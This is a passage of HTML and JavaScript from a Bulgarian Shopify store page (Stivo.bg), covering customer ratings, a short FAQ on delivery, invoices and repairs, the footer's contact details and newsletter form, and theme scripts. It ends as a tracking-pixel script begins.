            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 23 459 Доволни клиенти</span>
    </div>
  
</div>
              <div class="image-with-text__text rte body" >
                  <p>И най-добрата част... 🤞🏻 Ако не си доволен от продукта, ще ти възстановим сумата в <strong>рамките на 30 дни без да задаваме въпроси!</strong></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26568846541133__collapsible_content_3NpinX" class="shopify-section section"><style data-shopify>.section-template--26568846541133__collapsible_content_3NpinX-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__collapsible_content_3NpinX-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--26568846541133__collapsible_content_3NpinX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26568846541133__collapsible_content_3NpinX color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26568846541133__collapsible_content_3NpinX-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Често задавани въпроси
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнема за доставка?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pw6aJa-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Всяка пратка се доставя в рамките на 2 работни дни </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Издавате ли фактури?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Jje6Bn-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Разбира се! Имаме нужда само от вашия ЕИК </p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Аз съм търговец на едро. Мога ли да зареждам от вас?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_6GPLLj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Ние сме директен вносител. Свържете се с нас и ще ви дадем преференциални цени.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Колко време отнеме да се поправи неработещ продукт?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_PckcDj-template--26568846541133__collapsible_content_3NpinX"
                  >
                    <p>Много зависи от продукта, но в рамките на 30 дни всичко е възстановява </p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26568846541133__icon_bar_3V8fze" class="shopify-section section"><style data-shopify>.section-template--26568846541133__icon_bar_3V8fze-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26568846541133__icon_bar_3V8fze-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--26568846541133__icon_bar_3V8fze.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--26568846541133__icon_bar_3V8fze-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:8px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='8'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Експресна Доставка</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  support_agent
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Безплатна Консултация 24/7</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--26568846541133__icon_bar_3V8fze color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><span class="material-icon material-symbols-outlined filled">
  currency_exchange
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>Гаранция за връщане на парите</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26568846541133__section_divider_QnwAgF" class="shopify-section"><style data-shopify>
  .section-divider-template--26568846541133__section_divider_QnwAgF {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--26568846541133__section_divider_QnwAgF-top-padding {
    height: 0px;
  }
  .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26568846541133__section_divider_QnwAgF-top-padding {
      height: 0px;
    }
    .section-template--26568846541133__section_divider_QnwAgF-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--26568846541133__section_divider_QnwAgF.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--26568846541133__section_divider_QnwAgF-top-padding color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--26568846541133__section_divider_QnwAgF color-background-1 bg-color-template--26568846541133__section_divider_QnwAgF always-display">
  <div class="section-divider__svg color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--26568846541133__section_divider_QnwAgF-bottom-padding color-accent-2 shape-color-template--26568846541133__section_divider_QnwAgF always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26568846836045__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26568846836045__footer-padding {
    padding-top: 18px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26568846836045__footer-padding {
      padding-top: 24px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--26568846836045__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26568846836045__footer color-accent-2 gradient section-sections--26568846836045__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Контакти</h2><div class="footer-block__details-content rte">
                      <p>Телефон :<a href="tel:+359 876 556 692" title="tel:+359 876 556 692">+359 876 556 692</a></p><p><a href="tel:359878666523" title="tel:359878666523">+359878666523</a></p><p>Работно Време:<br/>Понеделник-Петък : 8:30 - 16:30<br/></p><p><a href="mailto:%20stivo_as@abv.bg">stivo_as@abv.bg</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Меню</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/ro/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Търсене
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Общи Условия
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Доставка и Начин на Плащане 
                            </a>
                          </li><li>
                            <a
                              href="/ro/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Декларация за Поверителност 
                            </a>
                          </li><li>
                            <a
                              href="/ro/pages/%D0%B7%D0%B0-%D0%BD%D0%B0%D1%81"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              За нас
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Абонирай се</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Абонирай се за нашия бюлетин и разбери първи за нашите ексклузивни оферти</p>
                      </div><form method="post" action="/ro/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26568846836045__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Имейл"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26568846836045__footer">
                              Имейл
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Абониране"
                          >
                            Запиши ме
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 205px);"
                        >
                          
                            <img
                              srcset="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=205, //stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=410 2x"
                              src="//stivo.bg/cdn/shop/files/Screenshot_2024-10-11_at_13.24.08.png?v=1728642591&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="150"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Начини на плащане</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/ro" title="">Stivo.bg</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://stivo.bg';
      window.routes = {
        cart_add_url: '/ro/cart/add',
        cart_change_url: '/ro/cart/change',
        cart_update_url: '/ro/cart/update',
        cart_clear_url: '/ro/cart/clear',
        cart_url: '/ro/cart',
        predictive_search_url: '/ro/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='6620310077522'>
    <meta property='omega:product_type' content=''>
    <meta
        property='omega:collections'
        content='261965742162, 139477090386, 139581947986, 139103961170, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>






        
        
            <script>
                var omegaFBSettings = [];
